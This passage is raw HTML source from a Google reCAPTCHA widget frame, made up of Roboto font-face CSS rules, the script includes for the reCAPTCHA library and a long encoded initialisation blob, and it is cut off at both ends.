  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SQVBnhWq15YWX0tQyHaaoQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SQVBnhWq15YWX0tQyHaaoQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SQVBnhWq15YWX0tQyHaaoQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpLDrcOgwqvCrsOew6XDp8OrPsKsVmvDiMKiRnspw7nDjxvCmMK9BsK1wrpFwoDCocOiw6YswqfCmHAZG8OHw4IfNF8hXUUrVH4DSsOMw49jTxnDrX3CsxUwE2XChMOyw4tZVHhSwqcZSmBrMQVBw7Jmw5gDwogawrXCmT/[base64]/CrFd+TW/Dm8Oaw7/[base64]/CoRl9wqLDucKIw6vDp8OzwqbDicOpDMOLwoPCpnnDpETDjAQDw6lTwpbCq2cFwofDhsKHw63DtxtvJyt0O8O1VcK0QcOcV8KeaDBTwoROw6ojwpBvF0vDmx4mI8KBGsKdw408wqLDnMKwaHDCqVEsw7sjwobClm1Cwp1vwr4xLEnDnlhhKHd4w4jDlcOKLsKzP1/DtMODwpZvw77DhMOIF8K3wqx2w7UHI2IiwohPGm7CsyvCti7DomzDpBjDnVRqw4nCnCHDuMOgw7jCoijCosO5cghVwodvw4EGwoLDmsO7XBZRwpIEwoJGfsKaS8OpU8OJT3BlW8KnLTvDmMOtQ8Kkfh9Bwp/DvMOLw5vDs8KcDHsMw6EoKBXDjH7DqcObNsKOwrDDlTrDtcOXw6VCw78JwqxCwrpWw6DCqhpnw40pUyB0wqLDg8K+w7PCncKLwoDDk8KLw54HSUUYUcKFw4gHcEdSJiRVDmbDiMKiwqwfFMK7w44Jd8KUaXDCjRDDisKrwqXDt2Utw7/[base64]/w63DsF83w6/[base64]/DgSA+wrYDB3/Dnxlnwq8eCxjDmzzDjkHChnNKPn88FsO9w6MYUsOUCjXDkcOIwqXDmcODdsOET8K/[base64]/[base64]/DsMKVQnLDhcOpw7stKsKvRmPDiU3DrcOxw5vDgwXCh8KyXRbDpz/DgDVOasKNw78tw4I9w7wbw557wp4MSFJKWXBje8KYw6LDuMO3U1PCum7Cp8OTw7NSw6LCrcKDKz/[base64]/[base64]/DiEZBLzzDrB/CrydgwoDCnTJ+LwrDtcKCcjJUw559DcKdFlPCsCZSC8OHw4gVw6rDgcKYZD/DjcKtwo5VH8OHdHLDnwMAwrhlw5t5KUsdwqrDssOWw74VW21BAB/CiMOnLcKlesKgw5trDnojwqYswqvCixomwrfDiMKCLsKLLcKiNsOaZ3jCnzdqUXzCv8O2wp1TQcOEw6bDqcOiTE3Cnw7DscOoN8KkwoAFwpfCl8ONwqLDscOMJ8OPwrTDok0/[base64]/DuWzDj8OQw7FrEXzCtMODZGHDvcKNw6MRw7JQwrRaAXjDncONNsOOA8K9eEADwrXDq3V6LhTDgVluMMK4AhR1woTCs8KxB3HDtMKfIMKmw6LCtcOGPMO+wqo/[base64]/[base64]/GsKFwqRtw5IsQFNINsOQekHCpsOPQX8dwovDn3zCpUPDhW3CkkV3dlQDw79Cw6DDvX7CuF/Dl8O3wrEyw4vCkWgGPSJlwovCq1wiLDA3Qj3CrMKaw5sBwrJmw54uEcOUOcKZw4VewpFoUCLDkMOIwqgYw6bCtD9qwq55b8K0w7DChMKgT8KAHAHDisKiw5bDgARgYmkyw40oF8KPQMKBVQTCo8Oww6fDjMOlP8O6LH0LFVBdwoDCtSIVw4vDiHfCp3trwq/CkMO4w7HDuxHDh8KwWX8II8O2w77DvFUOwrjDpsO4w5DDtMKmSmzClW5rdnh4KSTDuFjCr1DDhV49wosRw5/Do8O6Xx0mw4zDtcO0w7o6fXrDgsK7cMOJRcOvQsKIwpBiO0Abw49sw4/DglnDsMKlTcKKwqLDlsKXw5XClyxcbGJbwphHPcK/w44DAgfDlzXCocKyw5nDlcO9w7/Cr8K3EVnDqcKlw7nCvHzCoMKSQlfClcOewofDtkPCiygHwr0dw6jDj8OZHH1AKCfCvcOcwrjCqsKSeMOSbMOSCcKYe8K1FsOicSjDpQtUGcKGwp/DnsKgwrjCnkQ5GMKdwpbDv8OwSV0GwobDn8KzFAbCoGolQjDCpg53bsOYX2/DqRAOaX7CpcK5RzfCnmk4wp1ZHMOrUsK1w7PDhcKLwod1wqDDiDXDu8Khw4jCr2gNwq/[base64]/[base64]/Co8KkcWLCiMO5WURqw5fCjMOpbsKLBXHCk8KzWxDCssKZwqNiw5F0wrDDgsKNfER0LsK6d1/CoVpGA8KETxvCosKXwoZ6X27DnV3DpCXCvAjDnm0mw7ZgwpbCnVjCjFFHaMObIDkvw4nDt8K4KFPDhSvCi8OJwqMawr0CwqkhZALDhyPCoMOSwrEhwrt5Q00Kw7YgEMOnS8OXYcOjwqB0w5HDkAAjw5rDs8KnQ1rCl8Kxw7o5wqzClsOmV8O0TQTDvC/DsGLCtUPDs0PDpGAZw6lAw4fDm8K8wroKw7RkN8OOBGhFw4PCnMObw4fDkkdnw6cvw6LChsOow5lxQ1fCkMKxSsOCw7kEw7LCl8KFFsK0CVlMw480KHETw4XDg0nDlkrCtsKZwrUDbEXCtcK1D8K+w6AsOWfCoMK7M8KMw4DCtMODX8KFECcnZ8O/AToiwq7CicKmM8O1wr01e8OoBXV4QmB+w71Ze8OqwqbDjVbDnXvDg2xYw7/CnsOiw67Co8O/XcKHQw89woc/w5ExdMKXw4lPNig6w7tWPmIBbsKVwo/CucODKsOIwoPDilfDmCbDoH3DlwVBC8Khw7l/w4dMw6IAw7NGwp3CgX3CkRhAYAVpQGvDv8ONR8KROVXCqsOww75KGFoICMOkwosEInouwrsXO8KvwqAWBQvCsFDCssKbwppTSMKAEsOQwp3CtcKhwrA5D8KYY8OJYsK+w5skXMOYNV8gMcK2D0rDkMO5w6VFCsK/MyHCmcKpwqrDrsKRwp1jclReL0s0wqfCgSAyw7APOWfDhhrCmcK7MsOwwonDhwheOV7CsX3Di3bDpMOHCcKSwqDDpTnCkhLDsMOPSQA6bMO+JcK4ZCcPCB1iwqPCoG1Xw5vCi8KXwq8ww7nCvMKHw5oPEHM+KcOLw7/DgUNmBMOVXzc/Mh9Fw7IiKMKTwrXDhR5bClZuDsK/wp4NwoI8wqDCnsOJwqAHScOfd8OxFTLCs8OFw5N8I8KdbBlrTsOMJiLDh3hMw4UEIMKsQ8Osw4kJV2wYB8KMHl/CjRlYZ3PCsn3Dt2VmdsOmw5PCi8K7TnllwpcxwpdIw49tHQgbwrYhwqvCvSLDhsKkC0k4IsO6CToOwqAXZnENJQowMg0qLsKZdMObbMOHBALCmFTDrXRewpwPVgNwwp7Dq8KHw73Dk8KxZlzCrRlMwp1Sw65gc8KMcV/Dkglwd8OmG8OAw7/[base64]/CjMOfIsORw68TIsO3BsKAQSRbwoTCg8K4KMKdFcOOesOiU8OeSsK3HGAvYcKZw6Mpw7HCgcKUw4JWJAHChsOvw4bCphdpCw0ewqPCsUIzw5/[base64]/DhVJpH8Omwq9uJ8KVwqYoeDouwodpwq3Cs1Aeb8Kww5/[base64]/OcKiVT41w5hKMhVwwqXDqcKzBUxkwqBVwoJ/w68rPMOiC8OYw4fCisKAwo7CrcOjw5Niwq3CgQVGwobDmgPCscOULh3ChDPCrMO2IsO1eHEYw5URw7xQImXCtAdiw5kVw6RuN0MLdsK9LsOLSsK/TMOWw4pQw7vCpcOPJmXChgNHwo8OEsO9w53DmllATk/DsgXDqBxtw6jCpR4pScO1DCPCpE3DsT9ITy/[base64]/Dq8KEYWzDs8OMw6PCiMKGTSllNcKiwoXDpEAuXWY/wr8UIkvDrG/CjANVfMK5w45cw6HDu2vDlXfDoDPDtkTClDLCs8K8V8Kwdi4Hw4gWFy1Uw60Jw65LIcOQKxMANl0dJjAOwpjCv0HDvSTCr8O3w5Egw7Qmw5PDiMKpw6VtbMOswpnDo8KbAAXDnU3DscOqw6MXwr4OwoduLkrDtktFw5FNQhnCq8KqLMOadjrCvF4/FsOswrUDaFkuFcO+w4jCuSdswrjDkcK6wojDm8ORRlh9a8Kew7/[base64]/[base64]/Cv1/CnVjCjlzCpcOQT0zCllUSPMKmCmDCm8OCwpJKMRtdIipVIcKXwqLCmcKlbSnDjxZMNlkaIyHCvz4IVBYyHg1VYMOXbEfDtMK0HcK/wonCjsKHcEAwazfCjsOaY8KIw57DgHjDlkvDk8OqwozCugFYHcK1wr/Cqg/CmXbDoMKZw5zDm8OiQVZxIFzDmXc2ahR0LMOjwrDCm1BhakxbZzrCpcKOYMOJY8OEHsO8PMOxwpFuNAfDocO+DUbDmcK2w5oqH8OGw41ewp3Cp0Vnw6vDgWU4EMOuW8OPUsOHWX/CnU7DojtzwoTDizPCvHQCGlbDq8KHKsO8H2zDqmdCasOGwrtadx7Cni1Swohxw6DCmcKrwpB6QGnCuh/[base64]/CoAHCjsOIVcOvwpYrbhEmVcO5wrUVwpvCmsKmwqI3BMKvS8KiX3zDscOVw6vDsgrDoMKxesOyIcOFUEYUYhwww40Mw7FEwrTDvTTDsVozLMOoNGvCsn5UB8OOw6XDgxp3wqnClRJSRU/DgQ/[base64]/Cs10tXHAiwpLCtS93w4QTUGLDpC/Cvn8ZOMK1w4/Dg8K/w502AAfDocOPwp3DjcO6DMOQWsOyf8KmwpHDkVnDoGfDjsO+EMKbIQPCqXV7LcOUwoULHsOiwqADHcKpwpYOwp5KMsO7wq7DucKwCTgpw5rDi8KgHD/DnnrCvMKKIX/DnhRme25/w4XCsljCjz7DlGgWUVLCvGzDnkQXVjocwrfDj8OkYB3DolBhTSJ/UcO/w6nDh1Bmw7sHwq8vw4Ulwp3DssKSJDzCisKHw45lw4TDj3QKw7lyK1IOVn7CqnbCpGw6w6UiX8O7GRM5w6vCqsKKworDrDheNcOYw6oRU00uwoTCpcKzwqjDgsOww63Co8OEw7XDp8Kwa2tswpfClxR4JyjDucOPHMO7wofDmcOlw5ZTw4nCp8KRwozCgsKRIk/[base64]/OcKdw7fCiMO8wrTDjgHDs8KEw6DClcKWVDzCsC09KcOWwofDocOswoZTGBcgIhzCqj5IwqbCpXkLwovCnMOUw7rCmsOmwqPDiEnDtMKmw6XDpXDDqW/CgMKUCB9XwqJ6RUHCjsObw6LDqnTDv13DhMODPzNAwqMOw4c9WQJTcHQ/YDxZE8KSGcO+EsKMwonCvXDCmMOlw7tQQDZfAFPCuF0iw5vCrcOKw6bCmkt+wpbDmCBgwo7CpBhywrkSasKbwo9zI8Opw74kEXk1w7vDiTdtB2t3esKow6lBV1AvP8KsVDjDhMKYDX7ChcK+NsKdDWXDg8Kww5t5PsKZw69YwoPDrXF/[base64]/DnGnDrcOOwqlOw5Yqw5HClmbCucKgcMKmw58zSi5Vw58Ww6NWf3INZcK7w4pawpLDpyA8wpLCh1/ClXTCiG1gwq3CisKcw7LCj1Yew5c/w7YyScOwwp3CpsKBwpHCp8K+L0sswrDDocKwLCTCkcK8wpAmwr3CusOBw44VUnfDnsOSNgPCvcOTwqtqZktKwrkTY8Oyw5rCh8KPGR46w4lTPMOHwqx1Ow1ow4NKT2XDl8KhWy/DmVAqb8O3wq/[base64]/DvcOYw4jDvGPDjMOddTLDlSxfwqdJw5xAwq7Ct8OLwqkkGsKVRzXCgBvCpQnClDjDqVwpw6fDusKOHAZJw64LQMO2wokMX8KmX2pfQcO0McO5HsOzwrjCpGLCtUoeEMOufzzCp8KFwr7Dg1NgwrhBMsOkMcOnw5jDmTZew6TDjlcFw4XChsK/woLDo8Obw7fCrVXDjiR7wovCiwPCn8KeIFo1w5HDt8KZDiLCsMKbw70mCWLDhlvCu8KjwobDhBc9wofDsAbCqMOJw6ETw5o3w5XDkTUuMMKkw5DDuyI5GMOrdMOyLE/DmsOxahTCv8K1w5UZwr9UIzPCjMONwocBb8Oywrs+ZMOMQMOTM8OwOjtcw407w4FEw5rClX/DnDnCh8OswpXChMKEMsK4w4/CuSbDlsOIbMKDUksuTyIUMsKUwoDChiAYw7zChUzCvQfCnjVIwrfDtMK5w4VFGk4Ow4zCvGTDlMOUBkEVw6hHasKMw5c3wqBdwoLDjFLDhmABw5AHwp1Ow7vDicKYw7LClMKAw5V6B8OXw5jDhjvDjMOMD3/CgnLCscOBHAHCjsKFOnbCjMOvwrEtCwI+wozDtEgTcsO2W8O6woTCpRvCscK1WsOywr3DtSVfViLCtwTDjsKFwppAwoDCicOxwprDnyDDmcKOw7zCvxE1wonCqw3CncKBXiErKyDCgMO6VC/DnsKNwpkewpTCmwAhwolBw7DCnVLCt8O0w7nDscONOMOVWMOIKsOTUsOGw4VVFcOqw7rDhzJtd8O9GcK7SsO1Z8ODLw3ChsKCwp8jAz3ChxbCiMO8w43Cr2Qowp1Lw5rDpjbCoSVrwoDDmMONwqnDmh4lw4ZvM8OnOsONwpUGSsKWDRgYw7fCoF/[base64]/[base64]/CmsOnWMOyP0oFw7JURMKaKMKEw4hKw6HCpcOAbHYGw7E7wrbCuQjCssOSTcOKLRHDlsO9wodww6U9w6zDkjvDh0t2woRDKSDDsgQPHMO2w67DvlEvwqnCk8OaZUEtw6rDr8Kkw4XDo8KYDBJQw4w/wobCtBkwTxLCgC3CkcOiwpPCny5+GMKaLMOswoXDu0rCsnrCicKDPXArw7tnM0/ClMOMcsONw4HDsGrCksK8w7YuZ3Rqw47CpcODwrEhw7nDtGXDmgvDpEArw4rDrsKAw43DpMOBw6nCqgBTwrIUYsKBd3LCgTLCuUwVw5F3FVkwV8K5wrl5W0wzYWXCngjCgsK/GsKtb2PCqhIYw7l/w4DCsWVMw5o3RxfCmsKZwrIrw6jCocO9UEUdwpDDtcKDw5FbEMOUw59yw77DlsO8wpgnw75Uw7DCjsKKUlzDhw7DrsK5aWZTwpxPCUTDs8K+NcO3wpRiw41yw4nDqcKxw61LwqfCo8OKw4nCpW10EADCi8Klw6jDmVI/woV/woPCugRfw7HChQnDl8Kxw48gw7HCsMOuw6BTWMOsXMKmw5XDmcOuwph7CyM/w5pDw43CkAjCsj4jYzIkJFLCgcOUcMKdwq0iP8ORfsOHVhxPJsOiNkpfwq9hw5MYJ8KVfcOiw6LCh3/CuisuGcK8wpvDpjYuWsKkJsOYdXM6w57Dl8O5J0HDn8Klw7M/GhHDrsKqw58QcsO/SVTDkANQw5MjwozDlcObUMOxwqLCiMKOwpPCnHBew6DCkMKOFxbDm8Ovw7tkbcK3TigDHMKyTcKqwpzDtW8PZsOGaMKqw4DCmRnCoMKMfcOOB1nClcK8JsKIw4wdVB8WdMODBMOaw7vCoMKdwphFTcKBU8Osw6dNw6/Dp8KdRE3DlE1iwoluVm1xw6fDpjPCr8OQemVmwpAID1fDi8ODw7jChMOowojDh8KgwqzDkxUTwr7Cry3CncKrwqE0aiPDvsKVwrfCi8KkwrZFwqbDpzQlUGrDpBTCpEwKb2PDvgoywovCuSYMH8OpJ3NOZMKjw53DkMOOw4DDqW0SS8KaJcKuO8O3w703JcKzWMK/w77DlUDDt8OZwopDwrvCsDwEO0zCssOXwotULmQHw7xfw7JhZsKMw4DCk05Kw6c+FjbDsMKsw5Rxw57DgMK/[base64]/Cl8Kew7zDv8KNFcOYwoTDrErCgcOcw4rDjDzDh1PCqsObGsK/w6wxRz9RwoxWJ18Aw5jCucKiw4XCl8KkwprDgMKYwotWecO1w6/CjMO/[base64]/[base64]/[base64]/DlsK2cyh0w7UqGiQ9w7nDnl7Cuk7DlMOgw6siRnXCtQg1w4/CnH7Dt8OrS8KhZMOvWybCgcOWVVPCmkslWMOuccORw4Jiw417bXJgwolfwqxuTcO5AsKUwpJ5FcOqw5/[base64]/[base64]/CmQIUQhYZwqDDl8OCfMKHBsKPJG/DtcORw6cPW8O/P2VsZMKlT8KhEhPChm3Dm8OuworDmcODfsOUwpvDgsKNw7HDgH9tw7wAw50OFlgNVhptwrrDjUXCvnLCsgzDuDnDnmbDqi3DjsOew4UyKEvCn3dgBsOkw4UfwqfDn8KKwpYvw40UIcOmH8KCwqFGH8K7wpfCuMK3w40ww7Apw4ckwoVnIsOdwqRQDxXCpXYjw6rDlV/CocK1wq1pJnHDv2Vbw7p3w6A0FsOMM8K/[base64]/DrF7DkcKwwosBBFrCrmjDvcK8QMKPfsODdMOwSgXDhnpWwrxeTMOlG1hVZwpLwqzCr8KWHUXDgMK9w7zDlsKOBmoVfBzDmsOAfsOBVQEMLlFgwrrDmxFkw6DCucOBKzlrw4bDqsKSwopVw70/w5fCmHRhw485Njdbw6rDpMKHwpfCt0TDlBAFWsKoPsOiwonDpsOww50qH2Z3ZwEKeMOQR8KQOsOrC1TDlcKxZMK8d8KZwpjDmQXClwE2QhIVw7jDiMOkOSXCjMKkI2DCtcKiTh7DqD7Dn3DDvB/CssK4w6Inw6XClQZ4fnnCk8ORfMK6wpN/dUXDlcK1GiZAw58lPjYAP28Lw7rCk8OPwol7wrrCu8OCOsOLHcK7CSzDkcKCJcODGcOFw6Z9XS3CmsOlHsO0E8K1wqhWAhxQwo7Dn3gGFMOUwr/DtsKFwqJxw7DClhVgAQ5SLMK7AMKDw6QTwrNuY8KxakxywpvCikjDpmfCl8KPw6jCksKZwpcCw4V5LsO5w4LCkcK+WmbDqyVJwqzDvnRfw6I3S8OQSMKgBgoOwrdZJsO8wq7CmMKKGcObFMKDwoFFQ0fCtcOaBMKuUMKmHEApwqxswrA4YcO2woXCqMO9wq9/DsKveDQEw644w4XCjCHDg8Kdw5gQwr7Dq8KTcsKnAcKWXxF7wohuAAnDv8KaBG1vw7bCv8KLYMKvORPCqHLChjwNfMOxZcOPdMONKcO/XcOJDsKKw7HCvRDDqEXDm8KMfBjCnljCpsKsUsKmwp/CjcO5w6xjwqzCoGMXQ03CtcKXwoTDsxzDusKJwrw/[base64]/DkwzDlcKlLjrCucOeDMOiw7/DoQnDscKJw6RrXcKaw78JLcOPW8KlwqgmcMK+wrbDu8KtahzCpSzDuVgew7YXVXA9IBrDuiDCmMOMGnwTw48uw44pw5fDi8KSw68oPsKVw5xXwrJDwrnCkxHCvm3Ck8K4w6fDuUrCgcOEwrDCrhDCm8OLa8KTMhzCtS/[base64]/YMKWw7wXN8OlCcKPw77DomcmO8OZVH/CpwrDixA3RcOJwrLDsmYPKMKQwrlsL8OdXh3CrcK6PcKlZMO8EyrCgsKjDcO+PUcPakjDksKOB8K2wolwF2A3wpYhQMKmwrzDmMOSD8OewrF3aAzDtHbCgUVzJ8KkKMKPw4TDoD7DsMK7EMOcJCfCvsObD3I4fjLCqn/CkcOIw4nDkS7DlWRBw5duQUR+F3B3KsKuwpHDvEzCvBXCr8KFw5k2wq4swpYQNMO4ZMKswr88IQEVPw/DkGoLQMOxwo1BwpPCjMOnVsKjwpbCmcOSwpXDjMO1JMKewotTV8O0wqbCpMOtw6HDq8Onw7AYMcKrWMOxw6fDscK5w5ZHwrTDvsO7Vxo/[base64]/DiCQ9SnNEFcKwwo7DiBpSw6E3YMO0wqhUZsOyw7zDgX8VwoERwqIgw50owpzDsVjCv8K0GTbCok/[base64]/DgsOgwoLDhh3DtXxtZsKIwonDlMOLw5Rpw4QOw5vCu1PDuBZpIsOqwqzCncKECCR6UcKew4QOw7fDnEbDvMKFQk1Iw6QKwrl6EsKDTwwaYsOkSsOSw67CmgJiwrxbwrnCnWMYwps4w5rDh8KpdcKhw77Drm9Mw4VWECh6wrDCusK6w6DDkMK/WlXDokbCmMKBZxs5M2bClcKbLMOeYRBkIVg3F33Ds8ORM1U0IV5cwqfDoATDgsKFw4dDw7nCplU7wq5NwpV8RlPDlsOgEMOEw7jCs8KqTMONXcOCMRNZHyxcNTRbwp7ChW/CnH4JZRTDtsK6Yh7DlcKZP2HCtDt/FcKxFSPDv8KlwpzCq1whccK1X8ONwohIw7bCiMOYPTk6wojDoMOOwqcmNwfCrcKPwo1Fw5PCjsKKL8OGXWddwrrCl8KPw6RywoPDgmXDh08hTcKEwpJlAkIsPcK3esOTw5TDjcKtw73CucKow4w6w4bDtsOgN8KePsOVQEHCscO/wpsZwqAuwpMaWj7CvS/CmRJ3JcKfCHfDnMKoBMKXWCjCh8OCGsOseHHDiMOZVg/DnxDDtsOEMMK8KTDDmMK4QWMWLkV/Q8OrDiUQw4ducMKPw5tow5DCtH8Vwo3CqsKPw6PDqsKfNcOedSAlNzo3awfDqMO7N2tvC8O/WELCqMK0w5LDuHA7w43CvMOYYCUuwpwfA8KSVMK/RDfDhMKSw6Q4SV7DucOXbsOjw5sLw4zChjnCu0DCigtxwqItwrrDksOawqo4FijDvsOywoHDlzhVw57CvMONNcKHw57CuA3DjMOiwrDCgcK7w7/DlMOGwo/ClGTDvMOWwrx1QDFnwoDClcOywrPDrzswNzPChiUfc8OkE8K5w57DlsKVw7AJwr1yUMKFVwrDiS7DgEHDnMORIcOow7tCAcOUQcOGwpzCosO/PsOuY8Kww7rCg0I0SsKSTSjCumLDuX/[base64]/WMO0w6jDpjbDjsOpw6/DlGjCisKcwrwaOlXCusKRC8KtcEhxw7Jywo/CucK1wqrCsMKsw5NcVMOaw5NccsOAFU98dEDCpnXClhzDisKZwoDCo8KXw5LCgEV/b8OqRxXCssKgwqV5ZGPDj1XDlWXDlMKsw5fDtMODw7hEHmnComzCvkJ/UcKXw77DpXbCrj3CkD5gNsOCw6k3FzgWN8KTwrUNw7rCjMOTw5pqwqTDpHoIwqjCjk/CtsKBwrYLPH/CrHXCglXCvwnCu8OBwp1fw6fCo31mBsKLbQHDrSR9ACbDogbDk8ORw4rCosOnwp/DpC/[base64]/Dm1IcwpPDhUIERsKYfsKmSsKlI8K4w6xfTMOfw70cwoLCvTdEwqAQJcK2wo4UIjhDwoAWLnPClXNbwplmFsOVw63Cs8OCE3BowqxdG2LChRXDtcKpw6kJwqVuw7DDp0PCmsORwpvDuMObSRUYw6/CiUfCvcK3firDmMOTEcK3wovDngPCn8OEVcOUOG/[base64]/w5hydsO5VAvCq8K8w57DgMOATV7Dp8O7wqhwwql8NnNqE8OhWgBNwqbCv8OjZGorWlB6BsKzbMO2ARPCiBQ0H8KSCMOncHErw6fDssKfY8KHw6UeTBvDvnh9e0/[base64]/CoMKXwobDrMOUw7h5AsKCPgwqwojClMOoXjPCm3dQQcKDCnrDvsKgwqhkJsKlwr9Fw4XDm8OyHDMyw57Cp8KKOlgVw4/[base64]/[base64]/DtMKpwpTClkgzSGvCqcOuPMOcw5VJUyHCi8KKwrXCoBcbREvCvsOHQ8OewojCsRkdwq58wqTDo8KyfMOcwpzDmgHCvGIZw7jDjE9WwofDisOswrDCjcK5H8KGwqXChEjCtm/CgWlKw5jDkW3CkMKxEmVdQ8O+w5DChhJIEyTDscOcOcKLwqfDvArDsMOsNcOFGltKT8O7UMO9YgoCa8O6F8K6wq/[base64]/CvAnDjlF8JGUaPCDDh8OqEwImwrHCjm7DmEPCnMOkwqzDr8KGSyjCqgHCkh1/bHTDugHDhUbDv8OxFxfCpsKxw4bDviNQw4tXwrHChwTDn8ORQcOSw4XCocOXwqPCmFY9w6TDvV54w4bCtsKDwpPCmkUxwp/Cj0rCi8KNAcKcwobCsGsTwrplVGTChcKowoEDwro/[base64]/CtW1LwoAIbWzDhsKPw4/[base64]/DmsOce